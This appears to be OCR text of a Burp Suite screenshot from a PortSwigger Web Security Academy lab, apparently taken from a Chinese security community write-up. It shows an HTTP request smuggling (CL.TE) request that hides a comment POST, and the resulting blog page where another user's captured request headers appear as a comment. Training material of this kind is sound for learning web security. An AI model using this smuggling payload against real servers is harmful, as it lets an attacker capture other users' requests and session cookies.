 Send Cancel < > Target: https://ac8b1fa21f7d966c8042ace0002500ca.web-security-academy.net
Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 276
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length:
12 Cookie: session=uZtD1BYvdXfnbgMEpfZm2Wzp3pS8BtFa
13
14 csrf=omXITkTuAc7BzcJAKCw9avJBvUqmRgsJ&postId=5&name=Carlos+Montoya&email=
carlos%40montoya.com&website=&comment=Comment+2
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=m2lI519AugbsJ8NBY1VHtTwiR9wpGtCv; Path=/; Secure; HttpOnly; S
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 7487
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
Exploiting HTTP request smuggling to capture other users' requests
</title>
15 </head>
16 <body>
17 <script src="/resources/js/labHeader.js">
</script>
INSPECTOR
Query Parameters (0)
Body Parameters (11)
Request Cookies (0)
Request Headers (4)
Response Headers (6)
When people name a baby, looking down at that little bundle of joy who has yet to have a
personality, doesn't have to deal independently with people in the real world, all sense seems
to go out of the window. I urge all prospective parents to think again, and again, no-one wants
to be Jenbuddly.
Comments
Will Power | 23 October 2020
When I had my heart broken I ate a lot of ice-cream and gained 90 lbs.
Carlos Montoya | 18 November 2020
Comment 1
Carlos Montoya | 18 November 2020
Comment 2
Carlos Montoya | 18 November 2020
Comment 2GET / HTTP/1.1 Host: ac8b1fa21f7d966c8042ace0002500ca.web-security-
academy.net Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36 Sec-Fetch-Dest: document Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1
Leave a comment
Comment:
先知社区